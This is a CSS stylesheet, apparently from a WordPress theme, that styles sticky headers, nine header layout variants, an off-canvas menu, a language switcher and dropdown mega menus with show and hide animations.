.header-sticky-up .headroom.headroom--not-top.headroom--pinned {
  position: relative;
  z-index: 9999;
}

.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
  box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-animation: headerSlideDown 0.95s ease forwards;
          animation: headerSlideDown 0.95s ease forwards;
}

.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .container,
.header-sticky-up .headroom.headroom--not-top.headroom--pinned .page-header-inner .row {
  height: 100%;
}

.header-sticky-up .headroom.headroom--not-top.headroom--pinned .main-logo {
  display: none;
}

.header-sticky-up .headroom.headroom--not-top.headroom--pinned .sticky-logo {
  display: block;
}

.header-sticky-up .headroom.headroom--not-top.headroom--pinned .header-on-top-button {
  display: none;
}

.header-sticky-up .headroom.headroom--not-top.headroom--pinned .header-sticky-button {
  display: block;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned {
  position: relative;
  z-index: 9999;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999;
  width: 100%;
  box-shadow: 0 8px 20px 0 rgba(0, 0, 0, 0.1);
  -webkit-animation: headerSlideDown 0.95s ease forwards;
          animation: headerSlideDown 0.95s ease forwards;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .container,
.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .page-header-inner .row {
  height: 100%;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .main-logo {
  display: none;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .sticky-logo {
  display: block;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .header-sticky-button {
  display: block;
}

.header-sticky-down .headroom.headroom--not-top.headroom--unpinned .header-on-top-button {
  display: none;
}

.header-button .header-sticky-button {
  display: none;
}

.sticky-logo,
.dark-logo,
.light-logo {
  display: none;
}

.header-right {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0 -10px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header-right > div {
  padding: 0 10px;
}

.popup-search-wrap {
  width: 40px;
  height: 30px;
  text-align: center;
  font-size: 18px;
  line-height: 34px;
}

.popup-search-wrap i {
  font-weight: bold;
}

.header-social-networks a {
  padding: 0 12px;
  font-size: 18px;
}

.page-open-main-menu {
  display: none;
  height: 30px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.page-open-main-menu:hover i:before, .page-open-main-menu:hover i:after {
  width: 70%;
}

.page-open-main-menu div {
  position: relative;
  width: 24px;
  height: 18px;
  cursor: pointer;
}

.page-open-main-menu i {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -1px;
  width: 100%;
  height: 2px;
  background: currentColor;
}

.page-open-main-menu i:before, .page-open-main-menu i:after {
  position: absolute;
  left: 50%;
  width: 100%;
  height: 100%;
  background: inherit;
  content: '';
  -webkit-transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: width 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  -webkit-transform: translate(-50%, 0);
      -ms-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
}

.page-open-main-menu i:before {
  top: -8px;
}

.page-open-main-menu i:after {
  top: 8px;
}

.page-close-main-menu {
  position: fixed;
  top: 60px;
  right: 60px;
  z-index: 100000;
  visibility: hidden;
  color: #fff;
  font-size: 40px;
  line-height: 1;
  opacity: 0;
  cursor: pointer;
}

.page-off-canvas-main-menu {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 99999;
  visibility: hidden;
  overflow: hidden;
  overflow-y: auto;
  opacity: 0;
  -webkit-transform: scale(0.3);
      -ms-transform: scale(0.3);
          transform: scale(0.3);
}

.page-off-canvas-main-menu .menu--primary .sm-simple li {
  display: block;
}

.page-off-canvas-main-menu .navigation {
  display: table;
  padding: 30px 0;
  width: 100%;
  height: 100%;
  text-align: center;
}

.page-off-canvas-main-menu .navigation .menu__container {
  display: table-cell;
  vertical-align: middle;
}

.page-off-canvas-main-menu ul {
  margin: 0;
  padding: 0;
}

.page-off-canvas-main-menu .menu__container > li {
  opacity: 0;
  -webkit-transition: opacity .2s, -webkit-transform .2s;
  transition: opacity .2s, -webkit-transform .2s;
  transition: transform .2s, opacity .2s;
  transition: transform .2s, opacity .2s, -webkit-transform .2s;
  -webkit-transform: translateY(50px);
      -ms-transform: translateY(50px);
          transform: translateY(50px);
  -webkit-animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
          animation-timing-function: cubic-bezier(0.45, 0.005, 0, 1);
}

.page-off-canvas-main-menu li {
  list-style-type: none;
}

.page-off-canvas-main-menu .sub-menu {
  display: none;
}

.page-off-canvas-main-menu .widgettitle {
  margin-top: 10px;
  font-size: 24px;
}

.page-off-canvas-main-menu .vc_column_container {
  display: block !important;
  float: none;
  width: 100% !important;
}

.admin-bar .page-off-canvas-main-menu {
  top: 32px;
}

.page-off-canvas-main-menu .insight-core-bmw li {
  margin-bottom: 0;
  padding: 0;
  border: 0;
}

.page-off-canvas-main-menu .insight-core-bmw a, .page-off-canvas-main-menu .widget_nav_menu a {
  padding: 0;
}

.page-off-canvas-menu-opened {
  overflow: hidden;
}

.page-off-canvas-menu-opened .page-header {
  z-index: 99999;
}

.page-off-canvas-menu-opened .page-off-canvas-main-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.page-off-canvas-menu-opened .page-off-canvas-main-menu .menu__container > li {
  opacity: 1;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.page-off-canvas-menu-opened .page-close-main-menu {
  visibility: visible;
  opacity: 1;
}

.desktop-menu .page-open-main-menu {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.switcher-language-wrapper {
  position: relative;
}

.switcher-language-wrapper .switcher-language-current {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.switcher-language-wrapper .switcher-language-current .language-flag {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 23px;
  height: 23px;
  overflow: hidden;
  border-radius: 50%;
}

.switcher-language-wrapper .switcher-language-current .language-flag img {
  width: 34px;
  height: 23px;
}

.switcher-language-wrapper .switcher-language-current .language-name {
  margin-left: 10px;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 15px;
}

.switcher-language-wrapper .switcher-language-current .language-down {
  margin-left: 8px;
  font-size: 10px;
}

.switcher-language-wrapper .switcher-language-current .language-down span {
  font-weight: 700;
}

.switcher-language-wrapper:hover .switcher-language-list {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
}

.switcher-language-wrapper .switcher-language-list {
  -webkit-transform: translate(0, 20px);
      -ms-transform: translate(0, 20px);
          transform: translate(0, 20px);
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 100%;
  left: 0;
  background: #fff;
  padding: 15px 0;
  margin: 0;
  list-style-type: none;
  min-width: 180px;
  border-radius: 5px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.17);
  z-index: 9999;
}

.switcher-language-wrapper .switcher-language-list li + li {
  border-top: 1px solid #eee;
}

.switcher-language-wrapper .switcher-language-list a {
  display: block;
  padding: 8px 15px;
  font-size: 15px;
}

.switcher-language-wrapper .switcher-language-list a img {
  vertical-align: middle;
}

.switcher-language-wrapper .switcher-language-list a span {
  text-transform: uppercase;
  margin-left: 15px !important;
}

.header01 .navigation {
  text-align: center;
}

.header01 .branding,
.header01 .header-right {
  z-index: 9999;
}

.header01.desktop-menu .branding {
  position: absolute;
  top: 50%;
  left: 30px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.header01.desktop-menu .header-right {
  position: absolute;
  top: 50%;
  right: 30px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.header01.mobile-menu .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 15px;
}

.header01.mobile-menu .header-wrap .branding {
  width: 100%;
}

@media screen and (min-width: 1400px) {
  .header01 .branding {
    left: 110px !important;
  }
  .header01 .header-right {
    right: 110px !important;
  }
}

.header02 .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}

.header02 .branding {
  width: 100%;
}

.header03 .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.header03 .branding {
  width: 100%;
}

@media (min-width: 1200px) {
  .header03 .header-wrap {
    padding: 0 85px;
  }
}

.header04.desktop-menu.admin-bar .page-header {
  top: 32px;
}

.header04.desktop-menu .page-header {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  width: 300px;
  height: 100%;
}

.header04.desktop-menu .branding__logo {
  padding: 8px 60px 45px;
}

.header04.desktop-menu .page-header-inner {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  border: 0;
  border-right: 1px solid transparent;
}

.header04.desktop-menu .page-header-inner.has-shadow {
  box-shadow: 3px 1px 29px rgba(0, 0, 0, 0.12);
}

.header04.desktop-menu .navigation {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.header04.desktop-menu .branding,
.header04.desktop-menu .page-header-widgets {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header04.desktop-menu .page-header-widgets {
  padding: 60px;
  font-size: 14px;
  line-height: 1.7;
}

.header04.desktop-menu .page-header-widgets .tm-social-networks--icons {
  margin: 0 -9px;
}

.header04.desktop-menu .page-header-widgets .tm-social-networks--icons .link {
  font-size: 18px;
  padding: 0 9px;
}

.header04.desktop-menu .menu--primary {
  display: block;
}

.header04.desktop-menu .menu--primary .sm-simple {
  display: block;
}

.header04.desktop-menu .menu--primary .sm-simple > li > a .menu-item-title {
  padding-bottom: 0;
}

.header04.desktop-menu .menu--primary .sm-simple > li > a .menu-item-title:after {
  left: -30px;
  margin-left: 0;
  top: 50%;
  bottom: auto;
  right: 0;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.header04.desktop-menu .menu--primary .sm-simple > li:hover .menu-item-title:after, .header04.desktop-menu .menu--primary .sm-simple > li.current-menu-item .menu-item-title:after, .header04.desktop-menu .menu--primary .sm-simple > li.current-menu-parent .menu-item-title:after {
  left: -18px;
}

.header04.desktop-menu .navigation .menu__container {
  width: 100%;
}

.header04.desktop-menu .navigation li {
  display: block !important;
  width: 100%;
}

.header04.desktop-menu .navigation a {
  width: 100%;
}

.header04.desktop-menu .page-toggle-mainmenu {
  display: none;
}

.header04.desktop-menu .menu--primary {
  display: block;
}

.header04.desktop-menu .sub-menu.mega-menu li > a {
  white-space: normal;
}

.header04.mobile-menu .page-header {
  position: static;
  width: 100%;
  overflow-y: visible;
}

.header04.mobile-menu .page-header:after {
  content: '';
  clear: both;
}

.header04.mobile-menu .page-header .branding__logo {
  padding: 0;
}

.header04.mobile-menu .page-header .page-header-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.header04.mobile-menu .page-header .page-logo {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  width: 100%;
}

.header04.mobile-menu .page-header .tm-social-networks {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  margin: 0;
}

.header04.mobile-menu .page-header-inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 30px;
}

.header04.mobile-menu .branding {
  width: 100%;
}

.header04.mobile-menu .page-toggle-mainmenu {
  display: block;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}

.header04.mobile-menu .page-header-widgets {
  display: none;
}

.header05 .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.header05 .header-wrap .branding {
  width: 100%;
}

.header05 .header-left {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header05 .header-right {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -webkit-justify-content: flex-end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header05 .page-navigation-wrap {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.header05 .page-header-inner .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}

.header05.desktop-menu .menu--primary {
  position: static;
}

.header05.mobile-menu .page-header-inner .container-fluid {
  height: 100%;
  padding-left: 15px;
  padding-right: 15px;
}

.header05.mobile-menu .tm-button.tm-button {
  padding: 0 25px;
  height: 45px;
  border-radius: 22px;
  font-size: 12px;
  line-height: 45px;
}

@media (max-width: 1199px) {
  .header05.mobile-menu .header-left {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}

.header06 .navigation {
  text-align: center;
}

.header06 .branding,
.header06 .header-right {
  z-index: 9999;
}

.header06.desktop-menu .branding {
  position: absolute;
  top: 50%;
  left: 30px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.header06.desktop-menu .header-right {
  position: absolute;
  top: 50%;
  right: 30px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.header06.mobile-menu .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 15px;
}

.header06.mobile-menu .header-wrap .branding {
  width: 100%;
}

@media screen and (min-width: 1400px) {
  .header06 .branding {
    left: 110px !important;
  }
  .header06 .header-right {
    right: 110px !important;
  }
}

.header07 .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.header07 .header-left,
.header07 .header-right {
  z-index: 9999;
}

@media (min-width: 768px) {
  .header07 .header-left {
    position: absolute;
    top: 50%;
    left: 30px;
    -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }
  .header07 .header-right {
    position: absolute;
    top: 50%;
    right: 30px;
    -webkit-transform: translate(0, -50%);
        -ms-transform: translate(0, -50%);
            transform: translate(0, -50%);
  }
}

@media screen and (min-width: 1400px) {
  .header07 .header-left {
    left: 110px;
  }
  .header07 .header-right {
    right: 110px;
  }
}

@media (max-width: 991px) {
  .header07 .header-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    height: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0 15px;
  }
  .header07 .header-wrap .branding {
    width: 100%;
  }
  .header07 .header-left {
    display: none;
  }
}

.header08 .header-left {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.header08.desktop-menu .header-wrap {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.header08.desktop-menu .header-right {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header08.desktop-menu .page-navigation-wrap {
  margin-left: 85px;
}

.header08.desktop-menu .menu--primary {
  position: static;
}

.header08.desktop-menu .header-social-networks a {
  font-size: 16px;
}

.header08.mobile-menu .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 15px;
}

.header08.mobile-menu .header-wrap .branding {
  width: 100%;
}

@media screen and (min-width: 1400px) {
  .header08.desktop-menu .container-fluid > .row .col-md-12 {
    padding-left: 100px;
    padding-right: 100px;
  }
}

.header09 .header-left {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.header09.desktop-menu .header-wrap {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.header09.desktop-menu .header-right {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
}

.header09.desktop-menu .page-navigation-wrap {
  margin-left: 35px;
}

.header09.desktop-menu .menu--primary {
  position: static;
}

.header09.desktop-menu .header-social-networks a {
  font-size: 16px;
}

.header09.mobile-menu .header-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0 15px;
}

.header09.mobile-menu .header-wrap .branding {
  width: 100%;
}

@-webkit-keyframes show-animation {
  0% {
    -webkit-transform: translateY(60px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
}

@keyframes show-animation {
  0% {
    -webkit-transform: translateY(60px);
            transform: translateY(60px);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
  }
}

@-webkit-keyframes hide-animation {
  0% {
    -webkit-transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(60px);
    opacity: 0;
  }
}

@keyframes hide-animation {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: translateY(60px);
            transform: translateY(60px);
    opacity: 0;
  }
}

.desktop-menu {
  
  
  
  
}

.desktop-menu .sm {
  position: relative;
  z-index: 9999;
}

.desktop-menu .sm,
.desktop-menu .sm ul,
.desktop-menu .sm li {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: left;
  line-height: normal;
  direction: ltr;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.desktop-menu .sm-rtl,
.desktop-menu .sm-rtl ul,
.desktop-menu .sm-rtl li {
  text-align: right;
  direction: rtl;
}

.desktop-menu .sm > li h1,
.desktop-menu .sm > li h2,
.desktop-menu .sm > li h3,
.desktop-menu .sm > li h4,
.desktop-menu .sm > li h5,
.desktop-menu .sm > li h6 {
  margin: 0;
  padding: 0;
}

.desktop-menu .sm ul {
  display: none;
}

.desktop-menu .sm li,
.desktop-menu .sm a {
  position: relative;
}

.desktop-menu .sm a {
  display: block;
}

.desktop-menu .sm a.disabled {
  cursor: not-allowed;
}

.desktop-menu .sm,
.desktop-menu .sm *,
.desktop-menu .sm *:before,
.desktop-menu .sm *:after {
  box-sizing: border-box;
}

.desktop-menu .sm-simple a,
.desktop-menu .sm-simple a:hover,
.desktop-menu .sm-simple a:focus,
.desktop-menu .sm-simple a:active {
  padding: 13px 20px;
  
  padding-right: 58px;
}

.desktop-menu .sm-simple a.current {
  background: #555;
  color: white;
}

.desktop-menu .sm-simple a.disabled {
  color: #ccc;
}

.desktop-menu .sm-simple a .sub-arrow {
  font-size: 0;
}

.desktop-menu .sm-simple a .sub-arrow:before {
  position: absolute;
  top: 50%;
  right: 2px;
  content: '\f107';
  font-size: 14px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.desktop-menu .sm-simple .sub-menu a .sub-arrow:before {
  right: 30px;
}

.desktop-menu .sm-simple ul {
  position: absolute;
  width: 12em;
}

.desktop-menu .sm-simple.sm-rtl li {
  float: right;
}

.desktop-menu .sm-simple ul li,
.desktop-menu .sm-simple.sm-rtl ul li,
.desktop-menu .sm-simple.sm-vertical li {
  float: none;
}

.desktop-menu .sm-simple a {
  white-space: nowrap;
}

.desktop-menu .sm-simple ul a,
.desktop-menu .sm-simple.sm-vertical a {
  white-space: normal;
}

.desktop-menu .sm-simple .sm-nowrap > li > a,
.desktop-menu .sm-simple .sm-nowrap > li > :not(ul) a {
  white-space: nowrap;
}

.desktop-menu .sm-simple .scroll-up,
.desktop-menu .sm-simple .scroll-down {
  position: absolute;
  display: none;
  visibility: hidden;
  overflow: hidden;
  height: 20px;
  background: white;
}

.desktop-menu .sm-simple .scroll-up-arrow,
.desktop-menu .sm-simple .scroll-down-arrow {
  position: absolute;
  top: -2px;
  left: 50%;
  overflow: hidden;
  margin-left: -8px;
  width: 0;
  height: 0;
  border-width: 8px;
  border-style: dashed dashed solid dashed;
  border-color: transparent transparent #555 transparent;
}

.desktop-menu .sm-simple .scroll-down-arrow {
  top: 6px;
  border-style: solid dashed dashed dashed;
  border-color: #555 transparent transparent transparent;
}

.desktop-menu .sm-simple.sm-rtl .has-submenu {
  padding-right: 20px;
  padding-left: 32px;
}

.desktop-menu .sm-simple.sm-rtl.sm-vertical .has-submenu {
  padding: 11px 20px;
}

.desktop-menu .sm-simple.sm-rtl ul .has-submenu {
  padding: 11px 20px;
}

.desktop-menu .sm-simple.sm-rtl > li:first-child {
  border-left: 1px solid #eee;
}

.desktop-menu .sm-simple.sm-rtl > li:last-child {
  border-left: 0;
}

.desktop-menu .sm-simple:not(.sm-vertical) .has-mega-menu {
  position: static !important;
}

.desktop-menu .sm-simple:not(.sm-vertical) .has-mega-menu .mega-menu {
  right: 0 !important;
  margin-left: 0 !important;
  max-width: none !important;
  width: auto !important;
}

.desktop-menu .sm-simple.sm-vertical .has-mega-menu .mega-menu {
  max-width: calc(100vw - 320px) !important;
  width: 1170px !important;
}

.desktop-menu .sm-simple.sm-vertical a .sub-arrow:before {
  right: 40px;
  content: '\f105';
}

.desktop-menu .menu--primary {
  position: relative;
  text-align: center;
}

.desktop-menu .menu--primary .sm-simple {
  position: static;
  display: inline-block;
}

.desktop-menu .menu--primary .sm-simple > li {
  display: inline-block;
}

.desktop-menu .menu--primary .sm-simple > li > a .menu-item-title {
  position: relative;
  padding-bottom: 10px;
}

.desktop-menu .menu--primary .sm-simple > li > a .menu-item-title:after {
  position: absolute;
  bottom: -10px;
  left: 50%;
  margin-left: -2px;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  content: '';
  -webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.desktop-menu .menu--primary .sm-simple > li:hover > a .menu-item-title:after, .desktop-menu .menu--primary .sm-simple > li.current-menu-item > a .menu-item-title:after, .desktop-menu .menu--primary .sm-simple > li.current-menu-ancestor > a .menu-item-title:after, .desktop-menu .menu--primary .sm-simple > li.current-menu-parent > a .menu-item-title:after {
  bottom: 0;
}

.desktop-menu .menu--primary .widgettitle {
  margin: 0 0 12px 30px;
  text-transform: uppercase;
  letter-spacing: 1.62px;
  font-weight: bold;
  font-size: 13px;
}

.desktop-menu .menu--primary .sub-menu,
.desktop-menu .menu--primary .children {
  padding: 25px 0;
  min-width: 270px !important;
  box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
}

.desktop-menu .menu--primary .sub-menu a,
.desktop-menu .menu--primary .children a {
  padding: 11px 30px;
}

.desktop-menu .menu--primary .sub-menu .sub-arrow:before,
.desktop-menu .menu--primary .children .sub-arrow:before {
  content: '\f105';
}

.desktop-menu .menu--primary .has-mega-menu .mega-menu {
  padding-top: 34px;
  padding-bottom: 23px;
}

.desktop-menu .menu--primary .has-mega-menu .mega-menu ul {
  position: static;
  display: block;
  width: auto;
  border: 0;
  background: transparent;
  box-shadow: none;
}

.desktop-menu .menu--primary .has-mega-menu .scroll-up,
.desktop-menu .menu--primary .has-mega-menu .scroll-down {
  margin-left: 0 !important;
}

.desktop-menu .menu--primary .has-mega-menu .wpb_column + .wpb_column {
  border-left: 1px solid #eee;
}

.desktop-menu .menu--primary .has-mega-menu .wpb_wrapper {
  margin-bottom: 15px;
}

.desktop-menu .menu--primary .has-mega-menu .wpb_button, .desktop-menu .menu--primary .has-mega-menu .wpb_content_element, .desktop-menu .menu--primary .has-mega-menu ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0;
}

.desktop-menu .menu--primary .has-mega-menu .widget_recent_entries ul,
.desktop-menu .menu--primary .has-mega-menu .widget_recent_comments ul,
.desktop-menu .menu--primary .has-mega-menu .widget_archive ul,
.desktop-menu .menu--primary .has-mega-menu .widget_categories ul,
.desktop-menu .menu--primary .has-mega-menu .widget_meta ul,
.desktop-menu .menu--primary .has-mega-menu .widget_product_categories ul,
.desktop-menu .menu--primary .has-mega-menu .widget_rss ul,
.desktop-menu .menu--primary .has-mega-menu .widget_pages ul,
.desktop-menu .menu--primary .has-mega-menu .widget_nav_menu ul,
.desktop-menu .menu--primary .has-mega-menu .insight-core-bmw ul {
  margin: 0;
  padding: 0;
}

.desktop-menu .menu--primary .has-mega-menu .widget_recent_entries li,
.desktop-menu .menu--primary .has-mega-menu .widget_recent_comments li,
.desktop-menu .menu--primary .has-mega-menu .widget_archive li,
.desktop-menu .menu--primary .has-mega-menu .widget_categories li,
.desktop-menu .menu--primary .has-mega-menu .widget_meta li,
.desktop-menu .menu--primary .has-mega-menu .widget_product_categories li,
.desktop-menu .menu--primary .has-mega-menu .widget_rss li,
.desktop-menu .menu--primary .has-mega-menu .widget_pages li,
.desktop-menu .menu--primary .has-mega-menu .widget_nav_menu li,
.desktop-menu .menu--primary .has-mega-menu .insight-core-bmw li {
  margin-bottom: 0;
  padding: 0;
  border: 0;
}

.desktop-menu .menu--primary .has-mega-menu .tm-list {
  padding-right: 30px;
  padding-left: 30px;
}

.desktop-menu .menu--primary .has-mega-menu .tm-list .item-wrapper {
  display: block;
  padding-top: 11px;
  padding-bottom: 11px;
  line-height: 20px;
}

.desktop-menu .menu--primary .menu-item-feature {
  position: relative;
  margin-left: 10px;
}

.desktop-menu .menu--primary .menu-item-feature:before {
  position: absolute;
  top: 50%;
  left: 0;
  content: '\f005';
  font-size: 12px;
  margin-top: 1px;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.desktop-menu .menu--primary ul {
  
  
}

.desktop-menu .menu--primary ul.show-animation {
  -webkit-animation: show-animation .3s;
  animation: show-animation .3s;
}

.desktop-menu .menu--primary ul.hide-animation {
  -webkit-animation: hide-animation .3s;
  animation: hide-animation .3s;
}

.sm-simple .menu-item-image_hover {
  position: absolute;
  top: -10px;
  right: -100px;
  z-index: 1;
  display: block;
  visibility: hidden;
  max-width: 100%;
  width: 150px;
  height: auto;
  border-radius: 5px;
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.2);
  opacity: 0;
  -webkit-transform: translateX(20px);
      -ms-transform: translateX(20px);
          transform: translateX(20px);
}

.sm-simple .menu-item-image_hover img {
  border-radius: 5px;
}

.sm-simple .has-image-hover:hover > a > .menu-item-image_hover {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

.mobile-menu .page-navigation-wrap,
.mobile-menu .page-navigation {
  display: none;
}

